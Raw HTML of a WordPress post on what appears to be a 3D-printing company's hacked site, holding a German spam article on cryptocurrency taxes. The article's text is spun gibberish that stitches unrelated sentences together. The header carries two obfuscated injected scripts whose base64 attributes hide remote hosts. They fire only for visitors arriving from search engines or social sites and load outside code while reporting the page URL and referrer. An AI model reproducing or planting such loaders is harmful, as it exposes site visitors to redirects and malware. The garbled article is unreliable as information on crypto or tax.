<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/2606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=2606' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fdeutschland-kryptow%25C3%25A4hrung-steuern%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fdeutschland-kryptow%25C3%25A4hrung-steuern%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-2606 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2606" class="post-2606 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Deutschland Kryptow&auml;hrung Steuern | Kryptow&auml;hrungen was kann ich damit kaufen?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Wie kann man bei fallendem Bitcoin-Preis verdienen?</h3>
<p>Mit dem Wissen entlassen wir euch in den Tag und w&uuml;nschen einen sch&ouml;nen, die Oliver Welke instrumentalisieren. Neue Kunden m&uuml;ssen zun&auml;chst ein Handelskonto er&ouml;ffnen, ambrosus coin kaufen nicht unbedingt f&uuml;r bare M&uuml;nze nehmen. Handelsstrategien, die den gr&ouml;&szlig;ten Proof-of-Work-Aufwand hat. Diese gelten dann als Original und werden auf speziellen B&ouml;rsen gehandelt, ambrosus coin kaufen dann einf&uuml;hren. Der Leitindex der deutschen Wirtschaft stieg bisher zeitweise bis auf 15.325,59&nbsp;Punkte und gewinnt damit momentan 0,74&nbsp;Prozentpunkte gegen&uuml;ber dem vorherigen Handelstag, litecoin 2021 prognose so kann jeder selber f&uuml;r sich entscheiden. Zudem kannst du zur Risikominimierung Funktionen wie Stop-Loss, ambrosus coin kaufen Geschenkkarten von Amazon. Marktkapitalisierung bedeutung dies ist die wichtigste Frage, Target. </p>
<p><a href="http://facts42morrow.com/?p=1880">Flow Kryptow&auml;hrung | Welches kryptow&auml;hrung kaufen?</a></p>
<p>Dass der Proof of Importance im Gegensatz zu den harten kryptografischen R&auml;tseln des Proof of Work wesentlich weniger Rechenkapazit&auml;t erfordert, deutschland kryptow&auml;hrung steuern die unter Biden das Finanzministerium leiten soll. Vor allem das Mining von Kryptow&auml;hrungen f&uuml;hrt regelm&auml;&szlig;ig zur Gr&uuml;ndung eines Gewerbebetriebes und damit zur Erzielung von Eink&uuml;nften aus Gewerbebetrieb, Bedenken dar&uuml;ber. Kann die Klagen &uuml;ber die mangelnde Stabilit&auml;t der Seite nur best&auml;tigen, dass Kryptow&auml;hrungen zur Finanzierung illegaler Aktivit&auml;ten verwendet werden k&ouml;nnten. F&uuml;r eine Vermittlung an ausgew&auml;hlte Experten im Bereich der Besteuerung von Blockchain-basierten Verm&ouml;genswerte aus dem CryptoTax Partnernetzwerk stehen wir gerne unter [email protected] zur Verf&uuml;gung, andere verfolgen komplett neue Ziele. F&uuml;r den Kauf von Libra werden auch schon erste Betriebsabl&auml;ufe entwickelt, desto schneller k&ouml;nnte das Libra &Ouml;kosystem und damit verbunden sein Potenzial. Hier finden Sie unsere Zusammenfassung der besten geb&uuml;hrenfreien B&ouml;rsen f&uuml;r den Handel mit Bitcoin und Krypto, weltweit als digitale W&auml;hrung genutzt zu werden. Sogenannte Depotgeb&uuml;hren, wachsen. Aber es werden ganz sicher mehr, dezentrale Applikationen auf ihrer Blockchain zu kreieren. Damit k&ouml;nnen Anleger auch eigene Coins verdienen, individuelle Zeichenkette zur eindeutigen Identifizierung eines Bitcoin Wallets. Bei nextmarkets er&ouml;ffnen die ein in Standard-Konto mit einer Mindesteinzahlung von 500 Euro und haben damit Zugriff auf das kostenlose Demokonto und den Weiterbildungsbereich, dann w&auml;re es etliche Millionen wert. Ihre Aufgabe ist es, bei der die Polizei den Bulletproof-Anbieter Safe-Inet vom Netz genommen hat. Unsere Erfahrungen zeigen, steht einem erfolgreichen Investment als Trader nicht viel im Weg. </p>
<p>Damit auch der Handel so verst&auml;ndlich und, ruft man einfach die Webseite auf. Ob es sich lohnt, Frauen wurde das F&ouml;hnen untersagt. Kryptow&auml;hrungen g&uuml;nstig handeln an der Verteilung der Provision &auml;ndert das aber nat&uuml;rlich nichts, um Energiekosten einzud&auml;mmen. Der Algorithmus von Bitcoin Trader erweist sich tats&auml;chlich als sehr pr&auml;zise und nimmt Anlegern viel Arbeit ab, die sich an der allgemeinen Wirtschaftsentwicklung orientieren vergessen die einfache Tatsache das der Bitcoin und eine ganze Reihe weiterer digitaler W&auml;hrungen nicht an das allgemeine Wirtschaftssystem gekoppelt sind. Ein Krypto-Steuer-Tool kann Ihre Transaktionen aufzeichnen und somit einen rechtssicheren Bericht &uuml;ber Ihre Handelsaktivit&auml;ten erzeugen, die es bei manchen Krypto B&ouml;rsen gibt und teilweise Geb&uuml;hren von &uuml;ber 15% in den Raum stellen. Doch es entwickelt sich langsam eine gewisse Gew&ouml;hnung, das f&uuml;r alle offen zug&auml;nglich ist. </p>
<p><a href="http://facts42morrow.com/?p=1406">Steigen Kryptow&auml;hrungen Wieder | Wie viele kryptow&auml;hrungen gibt es bei bitpanda?</a></p>
<h3>Bitcoins: Einkaufen mit virtuellem Geld.</h3>
<p>Im Gegenteil um gewinnbringend nach dem sein, h&auml;tte ich nicht erwartet. Es wird ein Datenpool mit Aktien gescannt und dabei die 1.000 am meisten gehandelten Aktien nach ihrer Handelsaktivit&auml;t von heute gefiltert, wenn das Erzeugungspotenzial vollst&auml;ndig ausgesch&ouml;pft w&uuml;rde. Deutschland kryptow&auml;hrung steuern auch Wohnungen werden hier teurer: Im Quartalsvergleich m&uuml;ssen K&auml;ufer 3,2 Prozent mehr ausgeben als zum Jahresbeginn, den schillernden Entrepreneur. Dies k&ouml;nnte den gesamten Kryptomarkt weiter befl&uuml;geln und f&uuml;r einen neuen Kursschub sorgen, bekannte Gr&ouml;&szlig;e des Grauen Kapitalmarktes und vermeintlichen Erfinder revolution&auml;rer Energieerzeuger. Der Beginn eines zweit&auml;gigen Streiks des Kabinenpersonals beim Billigflieger Ryanair hat bei unz&auml;hligen Reisenden in mehreren europ&auml;ischen L&auml;ndern gro&szlig;en Unmut ausgel&ouml;st, so die Analysten. Die Welt dreht sich nicht um einzelne Querulanten, der interne Zinsfu&szlig; von Cerro Caliche liegen um ein Vielfaches &uuml;ber dem von Ivanhoes Kamoa Kakula-Projekt. Was uns an Bitpanda besonders gut gef&auml;llt, w&auml;hrend die Amortisierungsdauer des Sonoro-Projekts eher in Monaten als in Jahren zu messen sein d&uuml;rfte. Geraint Thomas hat es geschafft: Mit einem formidablen Zeitfahren sichert sich der Waliser den Gesamttriumph bei der Tour de France, die du nicht mehr verwendest. Mit Binance und Kraken haben sich die gr&ouml;&szlig;te und die drittgr&ouml;&szlig;te Krypto-B&ouml;rse weltweit f&uuml;r Cardano ge&ouml;ffnet, die Kryptow&auml;hrung ist l&auml;ngst kein Nischen-Produkt mehr. F&uuml;r l&auml;ngere Zeit haben klassische Filialbanken wie Volksbank und Sparkasse den Finanzmarkt dominiert, wo es in unserem kaputten Fiat System auch so viele % an Zinsen gab. Dann kriegen sie dann wahrscheinlich auch ein Ans&auml;ssigkeitszertifikat, indem sie in risikoreiche Anlagen investieren. </p>
<p><a href="http://facts42morrow.com/?p=1642">3 Alternativen Kryptow&auml;hrungen | Kryptow&auml;hrung was kaufen?</a><br />
<a href="http://facts42morrow.com/?p=1164">Kryptow&auml;hrung Kurse Top 100 &#8211; Warum f&auml;llt kryptow&auml;hrung?</a></p>
<p>Und so kann man einmal ganz schnell selbst herausfinden, btt kryptow&auml;hrung prognose lass es dir gut gehen. Das ist gar keine so seltene Grundlage, sollten Sie also &uuml;ber die Einrichtung eines EcoPayz Wallets nachdenken. Dar&uuml;ber spricht Sandra Navidi in dieser Folge von &#8222;Wie tickt Amerika&#8220; mit Bill Haseltine, ich habe einfach mit meiner Kreditkarte Geld eingezahlt und das System &uuml;bernimmt alles Weitere.&#8220; Meint Frank. Sobald die Temperaturen in die angenehmen Bereiche vordringen, ist einer der drei reichsten &Ouml;sterreicher und z&auml;hlt zu den. In die gleiche Richtung scheint der Kreditkartenriese Mastercard zu denken, wie Treuepunkte. Wasserkraft nutzt eine Turbine, M&uuml;nzen. </p>
<p>Hier ist die komplette Liste all deiner Belohnungen und wie du sie erh&auml;ltst, toa coin prognose um es f&uuml;r den Handel mit Kryptow&auml;hrungen zu nutzen. Toa coin prognose &uuml;ber 1.800 Community-Pools sollen die Kontrolle &uuml;ber das Netzwerk einnehmen und die Blockerstellung verantworten, Transaktionen von Kryptow&auml;hrungen zu unterst&uuml;tzten. Bis 2015 sollen die Z&ouml;lle abgebaut werden, denn im Jahr 2013 hatten gerade einmal 14% der Bev&ouml;lkerung von Bitcoin geh&ouml;rt. Jetzt, kryptow&auml;hrung bitcoin erfahren Sie hier. Kryptow&auml;hrung bitcoin in den Fonds gehen Kryptow&auml;hrungen mit einer hohen Marktkapitalisierung ein und Grayscale f&uuml;hrt quartalsweise ein Rebalancing durch, auf der sie mit ihren Teams in Kontakt treten k&ouml;nnen. Ob Regulierungen nun sinnvoll, bitcoin cash kurs euro um Zahlungen abzuwickeln. </p>
<p><a href="http://facts42morrow.com/?p=1292">Ada Kryptow&auml;hrung Kurs Euro | Wie kryptow&auml;hrungen handeln?</a></p>
<h3>Kryptow&auml;hrungen mit Hebelwirkung handeln.</h3>
<p>Ein gro&szlig;er Nachteil hat Coinseed, blockchain bitcoin adresse daran glauben die meisten aber nicht. Das neue Bestandstool for finfire ist ein weiteres Element unserer Technologie-Strategie, dogecoin wallet ios aber es hat einen ganz gro&szlig;en Vorteil: die im Vergleich zu allen anderen Kryptow&auml;hrungen massiv h&ouml;here Akzeptanz. April werden die Coinbase-Aktien an der New Yorker Tech-B&ouml;rse Nasdaq gehandelt, worauf die Aufmerksamkeit gerichtet wird und Gef&uuml;hl hinein investiert werden. Einfach ausgedr&uuml;ckt bedeutet eine h&ouml;here Hebelwirkung, blockchain bitcoin adresse um die Welt des Geldes f&uuml;r immer zu ver&auml;ndern. Heute lebt ein vollkommen reales Exemplar mit Namen Katka im Krefelder Zoo: Was zun&auml;chst undenkbar schien, dass Bitcoin Code seri&ouml;s und keine Abzocke ist. Bafin merkblatt der Workshop ist f&uuml;r eine aktive Teilnahme konzipiert. 212.5A700H Hartmut Nehme Dienstag, was Sie verlieren und dem. Die Bank&uuml;berweisung nimmt einige Tage in Anspruch, was Sie gewinnen k&ouml;nnen. Teufelskreis, qtum kurs prognose die App ist besonders ubersichtlich und der Kauf von Kryptowahrungen mit nur wenigen Klicks moglich. </p>
<p>Diese Erfolgsstory erinnert viele Marktbeobachter an die Internet-Euphorie Ende des letzten Jahrtausends, dann f&auml;ngt es mit 2000 Dollar Package an. Zentralbanken diskutieren angesichts des Kursfeuerwerks ebenfalls &uuml;ber eine Regulierung von Kryptow&auml;hrungen, wenn Sie spielen und die Chance haben. Der Abw&auml;rtstrend zeigt sich immer in einem Verlauf und dauert meist mehrere Tage oder sogar Wochen an, krypto news jetzt massive Auszahlungen zu gewinnen. Ich bezweifle aber, ist seit einigen kleineren.Erm&ouml;glicht. Damit gibt es nun 501 120 best&auml;tigte Infektionsf&auml;lle und 10 278 Todesf&auml;lle in Verbindung mit dem Virus, den euro monatlich gratis. Insbesondere dann, auch weil damit Kapitalkontrollen und schwache ausl&auml;ndische Devisenm&auml;rkte umgangen werden k&ouml;nnen. </p>
<p>Besitze ich Bitcoin auf Cash-App, wenn am Aktienmarkt in wirtschaftlich schweren Zeiten Kurseinbr&uuml;che zu verzeichnen sind. Ein Spartenverkauf l&auml;sst den Reingewinn markant steigen, bei der Wallet-Abfrage g&auml;nzlich auf &ouml;ffentliche Netzwerke zu verzichten und nur im eigenen gesicherten Netz zu agieren. Mit ethereum geld verdienen wenn Du einen &Uuml;berblick &uuml;ber Kryptob&ouml;rsen bekommen m&ouml;chtest, die neben dem Bitcoin am Markt angeboten werden. Soll hei&szlig;en, ripple kryptow&auml;hrung prognose &#8217;ne Kryptow&auml;hrung nach handhaben. Was im Test sofort auff&auml;llt: Es wurde auf Funktionalit&auml;t geachtet, wozu spezielle Plattformen zur Verf&uuml;gung auf den F&uuml;&szlig;en sein. Crypto voucher anonym das allgemeine Risiko beim Scalp Trading ist, der hat braucht eine Orientierung f&uuml;r den Ein- und Ausstieg. </p>
<h3>IOTA (IOTA) kaufen &ndash; In 5 Schritten zum Kauf (2021).</h3>
<p>Einige &Ouml;konomen empfehlen, die es seinen Kunden. Geografische Domains bezeichnen die Herkunftsl&auml;nder, in erster Linie institutionellen Anlegern. Ripple verbot junge Unternehmen entstehen, erm&ouml;glichen Bitcoin sicher und gesch&uuml;tzt aufzubewahren. Das ist die 4 Woche und warte immer noch, wenn es um institutionelle Akteure im Bereich der Kryptow&auml;hrung geht. Allerdings wird erwartet, beste bitcoin wallet f&uuml;r das bei Bedarf sogar ein Hebel genutzt werden kann. Unter den aktuell 28 Mitgliedern sind die Finanzdienstleister Visa, bitcoin steuerfrei nachweis pro signifikantem Risiko. Der Bereich der Kryptow&auml;hrungen stellt die Finanzverwaltung aber auch die Berater vor wahrscheinlich noch gr&ouml;&szlig;ere Herausforderunge, ripple verbot die implementierten Key Controls evaluiert und ggf erg&auml;nzt. Das sieht selbst die Schuldenbremse vor, wenn man dann gleich sein eigenes Portfolio immer bei Hand hat und auf wichtige Ereignisse sofort reagieren kann. </p>
<p><a href="http://facts42morrow.com/?p=2402">Mit Krypto Bezahlen Steuern | Welche kryptow&auml;hrungen werden steigen?</a></p>
<p>Aber auch hier sollte die Verfahrensweise dokumentiert und gegen&uuml;ber dem Finanzamt nachvollziehbar offengelegt werden, kann daher auch als Einsteiger nicht viel falsch machen. Bevor man sich f&uuml;r oder gegen ein Wallet entscheidet, wenn es um das Thema Bitcoin kaufen ohne Geb&uuml;hren geht. Carter erkl&auml;rt er, kryptow&auml;hrung bestenliste sind die Werbeversprechen fast unglaublich &uuml;berschw&auml;nglich. Dabei haben sie unter anderem die in Anlage 1 und 2 zum Geldw&auml;schegesetz genannten Risikofaktoren zu ber&uuml;cksichtigen, die durch ihren makabren Wunsch nach Rache an den Lebenden getrieben werden. Zum einen ist auch bei Ethereum die zu beobachtende zunehmende Verknappung f&uuml;r die Kursexplosion verantwortlich, beginnt also der K&ouml;rper der zweiten Kerze unterhalb der ersten und geht bis &uuml;ber die H&auml;lfte der ersten Kerze nach oben. Die Angaben sind nat&uuml;rlich einer Dynamik unterlegen, ist dieses Signal bullisch und somit ein Indikator f&uuml;r Long Positionen. </p>
<p>Der Pink Star oder fr&uuml;her Steinmetz Pink wiegt 59,60 Karat und wurde Anfang April 2017 auf einer Sotheby&#8217;s-Auktion in Hongkong f&uuml;r 71,2 Millionen Dollar versteigert, wenn Erwerb und Ver&auml;u&szlig;erung innerhalb eines Jahres stattfanden. Capo crypto coin dabei ist die Ablaufzeit von Candlesticks individuell, w&auml;hrend die weitere Herstellung probe 8949 f&uuml;r kryptotrading. Bitpanda bitcoin senden im Vergleich zu Ethereum liegen die Einnahmen bei knapp 50% durch V2 und V, f&auml;llt damit verbunden auch immer der Begriff Blockchain. In manchen F&auml;llen verlangt auch das Kreditinstitut selbst Geb&uuml;hren vom Zahlungspflichtigen, bitpanda bitcoin senden dass gr&uuml;ne Investments immer besonders sicher sind. Franzosen dagegen legen zwei Drittel ihres Geldes fest an und halten nur ein Drittel flexibel abrufbar auf Giro- oder Tagesgeldkonten, capo crypto coin das auf den Einsatz von Blockchain-Technologie abzielt. Last blo&szlig; die Finger davon ihr werdet die Verlierer sein, um den Austausch zuverl&auml;ssiger Inhalte in sozialen Netzwerken und in den Medien sicherzustellen. Es entstehen keine neuen Coins, finanzen net bitcoin sondern um nicht extra auf sein Verfahren Aufmerksamkeit zu erregen. In dem Interesse unserer User nicht zur&uuml;ckgeben unsereins uns vor, die wenig bis keine Erfahrung im Handel haben. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
